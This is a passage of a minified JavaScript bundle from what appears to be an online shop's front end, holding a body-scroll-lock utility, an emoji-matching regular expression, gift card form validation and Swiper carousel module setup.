passive(){a=!0}};window.addEventListener("testPassive",null,s),window.removeEventListener("testPassive",null,s)}var n="undefined"!=typeof window&&window.navigator&&window.navigator.platform&&(/iP(ad|hone|od)/.test(window.navigator.platform)||"MacIntel"===window.navigator.platform&&window.navigator.maxTouchPoints>1),r=[],o=!1,l=-1,u=void 0,d=void 0,c=void 0,h=function(e){return r.some((function(t){return!(!t.options.allowTouchMove||!t.options.allowTouchMove(e))}))},p=function(e){var t=e||window.event;return!!h(t.target)||(t.touches.length>1||(t.preventDefault&&t.preventDefault(),!1))},f=function(){void 0!==c&&(document.body.style.paddingRight=c,c=void 0),void 0!==u&&(document.body.style.overflow=u,u=void 0)},v=function(){if(void 0!==d){var e=-parseInt(document.body.style.top,10),t=-parseInt(document.body.style.left,10);document.body.style.position=d.position,document.body.style.top=d.top,document.body.style.left=d.left,window.scrollTo(t,e),d=void 0}},m=function(e,t){if(e){if(!r.some((function(t){return t.targetElement===e}))){var i={targetElement:e,options:t||{}};r=[].concat(function(e){if(Array.isArray(e)){for(var t=0,i=Array(e.length);t<e.length;t++)i[t]=e[t];return i}return Array.from(e)}(r),[i]),n?window.requestAnimationFrame((function(){if(void 0===d){d={position:document.body.style.position,top:document.body.style.top,left:document.body.style.left};var e=window,t=e.scrollY,i=e.scrollX,a=e.innerHeight;document.body.style.position="fixed",document.body.style.top=-t,document.body.style.left=-i,setTimeout((function(){return window.requestAnimationFrame((function(){var e=a-window.innerHeight;e&&t>=a&&(document.body.style.top=-(t+e))}))}),300)}})):function(e){if(void 0===c){var t=!!e&&!0===e.reserveScrollBarGap,i=window.innerWidth-document.documentElement.clientWidth;if(t&&i>0){var a=parseInt(window.getComputedStyle(document.body).getPropertyValue("padding-right"),10);c=document.body.style.paddingRight,document.body.style.paddingRight=a+i+"px"}}void 0===u&&(u=document.body.style.overflow,document.body.style.overflow="hidden")}(t),n&&(e.ontouchstart=function(e){1===e.targetTouches.length&&(l=e.targetTouches[0].clientY)},e.ontouchmove=function(t){1===t.targetTouches.length&&function(e,t){var i=e.targetTouches[0].clientY-l;!h(e.target)&&(t&&0===t.scrollTop&&i>0||function(e){return!!e&&e.scrollHeight-e.scrollTop<=e.clientHeight}(t)&&i<0?p(e):e.stopPropagation())}(t,e)},o||(document.addEventListener("touchmove",p,a?{passive:!1}:void 0),o=!0))}}else console.error("disableBodyScroll unsuccessful - targetElement must be provided when calling disableBodyScroll on IOS devices.")},D=function(){n&&(r.forEach((function(e){e.targetElement.ontouchstart=null,e.targetElement.ontouchmove=null})),o&&(document.removeEventListener("touchmove",p,a?{passive:!1}:void 0),o=!1),l=-1),n?v():f(),r=[]},g=function(e){e?(r=r.filter((function(t){return t.targetElement!==e})),n&&(e.ontouchstart=null,e.ontouchmove=null,o&&0===r.length&&(document.removeEventListener("touchmove",p,a?{passive:!1}:void 0),o=!1)),n?v():f()):console.error("enableBodyScroll unsuccessful - targetElement must be provided when calling enableBodyScroll on IOS devices.")}},67:function(e,t,i){"use strict";e.exports=function(){return/\uD83C\uDFF4\uDB40\uDC67\uDB40\uDC62(?:\uDB40\uDC77\uDB40\uDC6C\uDB40\uDC73|\uDB40\uDC73\uDB40\uDC63\uDB40\uDC74|\uDB40\uDC65\uDB40\uDC6E\uDB40\uDC67)\uDB40\uDC7F|\uD83D\uDC69\u200D\uD83D\uDC69\u200D(?:\uD83D\uDC66\u200D\uD83D\uDC66|\uD83D\uDC67\u200D(?:\uD83D[\uDC66\uDC67]))|\uD83D\uDC68(?:\uD83C\uDFFF\u200D(?:\uD83E\uDD1D\u200D\uD83D\uDC68(?:\uD83C[\uDFFB-\uDFFE])|\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\uD83C\uDFFE\u200D(?:\uD83E\uDD1D\u200D\uD83D\uDC68(?:\uD83C[\uDFFB-\uDFFD\uDFFF])|\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\uD83C\uDFFD\u200D(?:\uD83E\uDD1D\u200D\uD83D\uDC68(?:\uD83C[\uDFFB\uDFFC\uDFFE\uDFFF])|\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\uD83C\uDFFC\u200D(?:\uD83E\uDD1D\u200D\uD83D\uDC68(?:\uD83C[\uDFFB\uDFFD-\uDFFF])|\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\uD83C\uDFFB\u200D(?:\uD83E\uDD1D\u200D\uD83D\uDC68(?:\uD83C[\uDFFC-\uDFFF])|\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\u200D(?:\u2764\uFE0F\u200D(?:\uD83D\uDC8B\u200D)?\uD83D\uDC68|(?:\uD83D[\uDC68\uDC69])\u200D(?:\uD83D\uDC66\u200D\uD83D\uDC66|\uD83D\uDC67\u200D(?:\uD83D[\uDC66\uDC67]))|\uD83D\uDC66\u200D\uD83D\uDC66|\uD83D\uDC67\u200D(?:\uD83D[\uDC66\uDC67])|(?:\uD83D[\uDC68\uDC69])\u200D(?:\uD83D[\uDC66\uDC67])|[\u2695\u2696\u2708]\uFE0F|\uD83D[\uDC66\uDC67]|\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|(?:\uD83C\uDFFF\u200D[\u2695\u2696\u2708]|\uD83C\uDFFE\u200D[\u2695\u2696\u2708]|\uD83C\uDFFD\u200D[\u2695\u2696\u2708]|\uD83C\uDFFC\u200D[\u2695\u2696\u2708]|\uD83C\uDFFB\u200D[\u2695\u2696\u2708])\uFE0F|\uD83C\uDFFF|\uD83C\uDFFE|\uD83C\uDFFD|\uD83C\uDFFC|\uD83C\uDFFB)?|\uD83E\uDDD1(?:(?:\uD83C[\uDFFB-\uDFFF])\u200D(?:\uD83E\uDD1D\u200D\uD83E\uDDD1(?:\uD83C[\uDFFB-\uDFFF])|\uD83C[\uDF3E\uDF73\uDF7C\uDF84\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\u200D(?:\uD83E\uDD1D\u200D\uD83E\uDDD1|\uD83C[\uDF3E\uDF73\uDF7C\uDF84\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD]))|\uD83D\uDC69(?:\u200D(?:\u2764\uFE0F\u200D(?:\uD83D\uDC8B\u200D(?:\uD83D[\uDC68\uDC69])|\uD83D[\uDC68\uDC69])|\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\uD83C\uDFFF\u200D(?:\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\uD83C\uDFFE\u200D(?:\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\uD83C\uDFFD\u200D(?:\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\uD83C\uDFFC\u200D(?:\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\uD83C\uDFFB\u200D(?:\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD]))|\uD83D\uDC69\uD83C\uDFFF\u200D\uD83E\uDD1D\u200D(?:\uD83D[\uDC68\uDC69])(?:\uD83C[\uDFFB-\uDFFE])|\uD83D\uDC69\uD83C\uDFFE\u200D\uD83E\uDD1D\u200D(?:\uD83D[\uDC68\uDC69])(?:\uD83C[\uDFFB-\uDFFD\uDFFF])|\uD83D\uDC69\uD83C\uDFFD\u200D\uD83E\uDD1D\u200D(?:\uD83D[\uDC68\uDC69])(?:\uD83C[\uDFFB\uDFFC\uDFFE\uDFFF])|\uD83D\uDC69\uD83C\uDFFC\u200D\uD83E\uDD1D\u200D(?:\uD83D[\uDC68\uDC69])(?:\uD83C[\uDFFB\uDFFD-\uDFFF])|\uD83D\uDC69\uD83C\uDFFB\u200D\uD83E\uDD1D\u200D(?:\uD83D[\uDC68\uDC69])(?:\uD83C[\uDFFC-\uDFFF])|\uD83D\uDC69\u200D\uD83D\uDC66\u200D\uD83D\uDC66|\uD83D\uDC69\u200D\uD83D\uDC69\u200D(?:\uD83D[\uDC66\uDC67])|(?:\uD83D\uDC41\uFE0F\u200D\uD83D\uDDE8|\uD83D\uDC69(?:\uD83C\uDFFF\u200D[\u2695\u2696\u2708]|\uD83C\uDFFE\u200D[\u2695\u2696\u2708]|\uD83C\uDFFD\u200D[\u2695\u2696\u2708]|\uD83C\uDFFC\u200D[\u2695\u2696\u2708]|\uD83C\uDFFB\u200D[\u2695\u2696\u2708]|\u200D[\u2695\u2696\u2708])|\uD83C\uDFF3\uFE0F\u200D\u26A7|\uD83E\uDDD1(?:(?:\uD83C[\uDFFB-\uDFFF])\u200D[\u2695\u2696\u2708]|\u200D[\u2695\u2696\u2708])|\uD83D\uDC3B\u200D\u2744|(?:(?:\uD83C[\uDFC3\uDFC4\uDFCA]|\uD83D[\uDC6E\uDC70\uDC71\uDC73\uDC77\uDC81\uDC82\uDC86\uDC87\uDE45-\uDE47\uDE4B\uDE4D\uDE4E\uDEA3\uDEB4-\uDEB6]|\uD83E[\uDD26\uDD35\uDD37-\uDD39\uDD3D\uDD3E\uDDB8\uDDB9\uDDCD-\uDDCF\uDDD6-\uDDDD])(?:\uD83C[\uDFFB-\uDFFF])|\uD83D\uDC6F|\uD83E[\uDD3C\uDDDE\uDDDF])\u200D[\u2640\u2642]|(?:\u26F9|\uD83C[\uDFCB\uDFCC]|\uD83D\uDD75)(?:\uFE0F|\uD83C[\uDFFB-\uDFFF])\u200D[\u2640\u2642]|\uD83C\uDFF4\u200D\u2620|(?:\uD83C[\uDFC3\uDFC4\uDFCA]|\uD83D[\uDC6E\uDC70\uDC71\uDC73\uDC77\uDC81\uDC82\uDC86\uDC87\uDE45-\uDE47\uDE4B\uDE4D\uDE4E\uDEA3\uDEB4-\uDEB6]|\uD83E[\uDD26\uDD35\uDD37-\uDD39\uDD3D\uDD3E\uDDB8\uDDB9\uDDCD-\uDDCF\uDDD6-\uDDDD])\u200D[\u2640\u2642]|[\xA9\xAE\u203C\u2049\u2122\u2139\u2194-\u2199\u21A9\u21AA\u2328\u23CF\u23ED-\u23EF\u23F1\u23F2\u23F8-\u23FA\u24C2\u25AA\u25AB\u25B6\u25C0\u25FB\u25FC\u2600-\u2604\u260E\u2611\u2618\u2620\u2622\u2623\u2626\u262A\u262E\u262F\u2638-\u263A\u2640\u2642\u265F\u2660\u2663\u2665\u2666\u2668\u267B\u267E\u2692\u2694-\u2697\u2699\u269B\u269C\u26A0\u26A7\u26B0\u26B1\u26C8\u26CF\u26D1\u26D3\u26E9\u26F0\u26F1\u26F4\u26F7\u26F8\u2702\u2708\u2709\u270F\u2712\u2714\u2716\u271D\u2721\u2733\u2734\u2744\u2747\u2763\u2764\u27A1\u2934\u2935\u2B05-\u2B07\u3030\u303D\u3297\u3299]|\uD83C[\uDD70\uDD71\uDD7E\uDD7F\uDE02\uDE37\uDF21\uDF24-\uDF2C\uDF36\uDF7D\uDF96\uDF97\uDF99-\uDF9B\uDF9E\uDF9F\uDFCD\uDFCE\uDFD4-\uDFDF\uDFF5\uDFF7]|\uD83D[\uDC3F\uDCFD\uDD49\uDD4A\uDD6F\uDD70\uDD73\uDD76-\uDD79\uDD87\uDD8A-\uDD8D\uDDA5\uDDA8\uDDB1\uDDB2\uDDBC\uDDC2-\uDDC4\uDDD1-\uDDD3\uDDDC-\uDDDE\uDDE1\uDDE3\uDDE8\uDDEF\uDDF3\uDDFA\uDECB\uDECD-\uDECF\uDEE0-\uDEE5\uDEE9\uDEF0\uDEF3])\uFE0F|\uD83D\uDC69\u200D\uD83D\uDC67\u200D(?:\uD83D[\uDC66\uDC67])|\uD83C\uDFF3\uFE0F\u200D\uD83C\uDF08|\uD83D\uDC69\u200D\uD83D\uDC67|\uD83D\uDC69\u200D\uD83D\uDC66|\uD83D\uDC15\u200D\uD83E\uDDBA|\uD83D\uDC69(?:\uD83C\uDFFF|\uD83C\uDFFE|\uD83C\uDFFD|\uD83C\uDFFC|\uD83C\uDFFB)?|\uD83C\uDDFD\uD83C\uDDF0|\uD83C\uDDF6\uD83C\uDDE6|\uD83C\uDDF4\uD83C\uDDF2|\uD83D\uDC08\u200D\u2B1B|\uD83D\uDC41\uFE0F|\uD83C\uDFF3\uFE0F|\uD83E\uDDD1(?:\uD83C[\uDFFB-\uDFFF])?|\uD83C\uDDFF(?:\uD83C[\uDDE6\uDDF2\uDDFC])|\uD83C\uDDFE(?:\uD83C[\uDDEA\uDDF9])|\uD83C\uDDFC(?:\uD83C[\uDDEB\uDDF8])|\uD83C\uDDFB(?:\uD83C[\uDDE6\uDDE8\uDDEA\uDDEC\uDDEE\uDDF3\uDDFA])|\uD83C\uDDFA(?:\uD83C[\uDDE6\uDDEC\uDDF2\uDDF3\uDDF8\uDDFE\uDDFF])|\uD83C\uDDF9(?:\uD83C[\uDDE6\uDDE8\uDDE9\uDDEB-\uDDED\uDDEF-\uDDF4\uDDF7\uDDF9\uDDFB\uDDFC\uDDFF])|\uD83C\uDDF8(?:\uD83C[\uDDE6-\uDDEA\uDDEC-\uDDF4\uDDF7-\uDDF9\uDDFB\uDDFD-\uDDFF])|\uD83C\uDDF7(?:\uD83C[\uDDEA\uDDF4\uDDF8\uDDFA\uDDFC])|\uD83C\uDDF5(?:\uD83C[\uDDE6\uDDEA-\uDDED\uDDF0-\uDDF3\uDDF7-\uDDF9\uDDFC\uDDFE])|\uD83C\uDDF3(?:\uD83C[\uDDE6\uDDE8\uDDEA-\uDDEC\uDDEE\uDDF1\uDDF4\uDDF5\uDDF7\uDDFA\uDDFF])|\uD83C\uDDF2(?:\uD83C[\uDDE6\uDDE8-\uDDED\uDDF0-\uDDFF])|\uD83C\uDDF1(?:\uD83C[\uDDE6-\uDDE8\uDDEE\uDDF0\uDDF7-\uDDFB\uDDFE])|\uD83C\uDDF0(?:\uD83C[\uDDEA\uDDEC-\uDDEE\uDDF2\uDDF3\uDDF5\uDDF7\uDDFC\uDDFE\uDDFF])|\uD83C\uDDEF(?:\uD83C[\uDDEA\uDDF2\uDDF4\uDDF5])|\uD83C\uDDEE(?:\uD83C[\uDDE8-\uDDEA\uDDF1-\uDDF4\uDDF6-\uDDF9])|\uD83C\uDDED(?:\uD83C[\uDDF0\uDDF2\uDDF3\uDDF7\uDDF9\uDDFA])|\uD83C\uDDEC(?:\uD83C[\uDDE6\uDDE7\uDDE9-\uDDEE\uDDF1-\uDDF3\uDDF5-\uDDFA\uDDFC\uDDFE])|\uD83C\uDDEB(?:\uD83C[\uDDEE-\uDDF0\uDDF2\uDDF4\uDDF7])|\uD83C\uDDEA(?:\uD83C[\uDDE6\uDDE8\uDDEA\uDDEC\uDDED\uDDF7-\uDDFA])|\uD83C\uDDE9(?:\uD83C[\uDDEA\uDDEC\uDDEF\uDDF0\uDDF2\uDDF4\uDDFF])|\uD83C\uDDE8(?:\uD83C[\uDDE6\uDDE8\uDDE9\uDDEB-\uDDEE\uDDF0-\uDDF5\uDDF7\uDDFA-\uDDFF])|\uD83C\uDDE7(?:\uD83C[\uDDE6\uDDE7\uDDE9-\uDDEF\uDDF1-\uDDF4\uDDF6-\uDDF9\uDDFB\uDDFC\uDDFE\uDDFF])|\uD83C\uDDE6(?:\uD83C[\uDDE8-\uDDEC\uDDEE\uDDF1\uDDF2\uDDF4\uDDF6-\uDDFA\uDDFC\uDDFD\uDDFF])|[#\*0-9]\uFE0F\u20E3|(?:\uD83C[\uDFC3\uDFC4\uDFCA]|\uD83D[\uDC6E\uDC70\uDC71\uDC73\uDC77\uDC81\uDC82\uDC86\uDC87\uDE45-\uDE47\uDE4B\uDE4D\uDE4E\uDEA3\uDEB4-\uDEB6]|\uD83E[\uDD26\uDD35\uDD37-\uDD39\uDD3D\uDD3E\uDDB8\uDDB9\uDDCD-\uDDCF\uDDD6-\uDDDD])(?:\uD83C[\uDFFB-\uDFFF])|(?:\u26F9|\uD83C[\uDFCB\uDFCC]|\uD83D\uDD75)(?:\uFE0F|\uD83C[\uDFFB-\uDFFF])|\uD83C\uDFF4|(?:[\u270A\u270B]|\uD83C[\uDF85\uDFC2\uDFC7]|\uD83D[\uDC42\uDC43\uDC46-\uDC50\uDC66\uDC67\uDC6B-\uDC6D\uDC72\uDC74-\uDC76\uDC78\uDC7C\uDC83\uDC85\uDCAA\uDD7A\uDD95\uDD96\uDE4C\uDE4F\uDEC0\uDECC]|\uD83E[\uDD0C\uDD0F\uDD18-\uDD1C\uDD1E\uDD1F\uDD30-\uDD34\uDD36\uDD77\uDDB5\uDDB6\uDDBB\uDDD2-\uDDD5])(?:\uD83C[\uDFFB-\uDFFF])|(?:[\u261D\u270C\u270D]|\uD83D[\uDD74\uDD90])(?:\uFE0F|\uD83C[\uDFFB-\uDFFF])|[\u270A\u270B]|\uD83C[\uDF85\uDFC2\uDFC7]|\uD83D[\uDC08\uDC15\uDC3B\uDC42\uDC43\uDC46-\uDC50\uDC66\uDC67\uDC6B-\uDC6D\uDC72\uDC74-\uDC76\uDC78\uDC7C\uDC83\uDC85\uDCAA\uDD7A\uDD95\uDD96\uDE4C\uDE4F\uDEC0\uDECC]|\uD83E[\uDD0C\uDD0F\uDD18-\uDD1C\uDD1E\uDD1F\uDD30-\uDD34\uDD36\uDD77\uDDB5\uDDB6\uDDBB\uDDD2-\uDDD5]|\uD83C[\uDFC3\uDFC4\uDFCA]|\uD83D[\uDC6E\uDC70\uDC71\uDC73\uDC77\uDC81\uDC82\uDC86\uDC87\uDE45-\uDE47\uDE4B\uDE4D\uDE4E\uDEA3\uDEB4-\uDEB6]|\uD83E[\uDD26\uDD35\uDD37-\uDD39\uDD3D\uDD3E\uDDB8\uDDB9\uDDCD-\uDDCF\uDDD6-\uDDDD]|\uD83D\uDC6F|\uD83E[\uDD3C\uDDDE\uDDDF]|[\u231A\u231B\u23E9-\u23EC\u23F0\u23F3\u25FD\u25FE\u2614\u2615\u2648-\u2653\u267F\u2693\u26A1\u26AA\u26AB\u26BD\u26BE\u26C4\u26C5\u26CE\u26D4\u26EA\u26F2\u26F3\u26F5\u26FA\u26FD\u2705\u2728\u274C\u274E\u2753-\u2755\u2757\u2795-\u2797\u27B0\u27BF\u2B1B\u2B1C\u2B50\u2B55]|\uD83C[\uDC04\uDCCF\uDD8E\uDD91-\uDD9A\uDE01\uDE1A\uDE2F\uDE32-\uDE36\uDE38-\uDE3A\uDE50\uDE51\uDF00-\uDF20\uDF2D-\uDF35\uDF37-\uDF7C\uDF7E-\uDF84\uDF86-\uDF93\uDFA0-\uDFC1\uDFC5\uDFC6\uDFC8\uDFC9\uDFCF-\uDFD3\uDFE0-\uDFF0\uDFF8-\uDFFF]|\uD83D[\uDC00-\uDC07\uDC09-\uDC14\uDC16-\uDC3A\uDC3C-\uDC3E\uDC40\uDC44\uDC45\uDC51-\uDC65\uDC6A\uDC79-\uDC7B\uDC7D-\uDC80\uDC84\uDC88-\uDCA9\uDCAB-\uDCFC\uDCFF-\uDD3D\uDD4B-\uDD4E\uDD50-\uDD67\uDDA4\uDDFB-\uDE44\uDE48-\uDE4A\uDE80-\uDEA2\uDEA4-\uDEB3\uDEB7-\uDEBF\uDEC1-\uDEC5\uDED0-\uDED2\uDED5-\uDED7\uDEEB\uDEEC\uDEF4-\uDEFC\uDFE0-\uDFEB]|\uD83E[\uDD0D\uDD0E\uDD10-\uDD17\uDD1D\uDD20-\uDD25\uDD27-\uDD2F\uDD3A\uDD3F-\uDD45\uDD47-\uDD76\uDD78\uDD7A-\uDDB4\uDDB7\uDDBA\uDDBC-\uDDCB\uDDD0\uDDE0-\uDDFF\uDE70-\uDE74\uDE78-\uDE7A\uDE80-\uDE86\uDE90-\uDEA8\uDEB0-\uDEB6\uDEC0-\uDEC2\uDED0-\uDED6]/g}},74:function(e,t,i){"use strict";var a=i(63);e.exports={validateGiftCardData:function(){if($(".product-giftcard").length>0){($(".js-giftCertificateAmount.active").length>0||$(".js-customGiftCertificateAmount").val()>0)&&$(".js-gift-card-error-amount").hide();var e=$(".prices-add-to-cart-actions button, .cart-and-ipay button"),t=$(".gift-card-purchase-fieldset").length>0,i=t&&0===Array.from($(".gift-card-purchase-fieldset input[type=text], .gift-card-purchase-fieldset input[type=email]")).filter((function(e){return""===e.value||$(e).hasClass("is-invalid")})).length,s=!0;t&&$(".gift-card-purchase-fieldset .gift-message-checkbox").is(":checked")&&(a.checkGiftMessageSection($(".gift-card-purchase-fieldset .gift-message-text"),$(".add-to-cart")),s=!$(".gift-card-purchase-fieldset .gift-message-text").hasClass("is-invalid")),!t||i&&s?e.removeAttr("disabled"):e.attr("disabled","disabled")}},validateGiftCardAmount:function(){var e=$(".giftcard__amount--value.active").length>0||$("#customAmountCheckbox").is(":checked")&&""!==$(".js-customGiftCertificateAmount").val()&&!$(".js-customGiftCertificateAmount").hasClass("is-invalid");return e&&$(".js-gift-card-error-amount").hide(),e}}},79:function(e,t,i){"use strict";i.r(t);var a=i(11);i.d(t,"Swiper",(function(){return a.a})),i.d(t,"default",(function(){return a.a}));var s=i(34),n=i(35),r=i(36),o=i(37),l=i(38),u=i(39),d=i(40),c=i(41),h=i(42),p=i(43),f=i(44),v=i(45),m=i(46),D=i(47),g=i(48),b=i(49),C=i(50),w=i(51),E=i(52),y=[s.a,n.a,r.a,o.a,l.a,u.a,d.a,c.a,h.a,p.a,f.a,v.a,m.a,D.a,g.a,b.a,C.a,w.a,E.a];a.a.use(y)}});